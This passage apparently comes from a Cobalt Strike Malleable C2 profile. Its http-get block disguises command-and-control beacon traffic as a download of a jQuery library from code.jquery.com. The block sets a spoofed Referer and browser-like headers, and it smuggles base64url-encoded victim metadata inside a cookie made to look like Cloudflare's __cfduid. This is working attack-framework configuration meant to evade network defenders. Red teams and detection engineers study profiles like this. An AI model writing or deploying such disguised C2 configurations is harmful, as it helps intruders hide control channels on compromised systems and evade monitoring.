 443 ## - Use spaces as a URI seperator
444 http-get {
445
446 set uri "/jquery-3.3.1.min.js";
447 set verb "GET";
448
449 client {
450
451 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
452 #header "Host" "code.jquery.com";
453 header "Referer" "http://code.jquery.com/";
454 header "Accept-Encoding" "gzip, deflate";
455
456 metadata {
457 base64url;
458 prepend "__cfduid=";
459 header "Cookie";
460 }
461 }